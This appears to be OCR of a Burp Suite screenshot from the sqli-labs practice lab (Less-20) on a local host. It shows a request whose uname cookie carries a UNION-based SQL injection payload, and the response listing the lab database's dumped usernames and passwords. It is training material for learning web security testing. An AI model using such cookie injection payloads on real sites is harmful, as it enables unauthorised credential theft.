 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1:9001
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=' union select 1,2,group_concat(username,':',password) from users#
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 172.17.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select
1,2,group_concat(username,':',password) from users# and expires: Wed
07 Jun 2023 - 06:19:14<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your
Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,
stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:a
dmin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28
? Search... 0 matches